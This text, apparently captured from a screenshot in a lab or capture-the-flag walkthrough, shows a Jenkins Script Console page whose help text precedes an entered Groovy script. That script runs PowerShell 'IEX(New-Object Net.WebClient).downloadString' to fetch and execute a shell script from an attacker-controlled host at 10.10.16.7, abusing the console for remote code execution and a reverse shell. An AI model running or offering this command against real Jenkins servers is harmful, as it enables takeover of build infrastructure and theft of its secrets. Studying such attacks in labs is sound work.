 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.7:80/shell.ps1')" """
2 println cmd.execute().text
Run
Result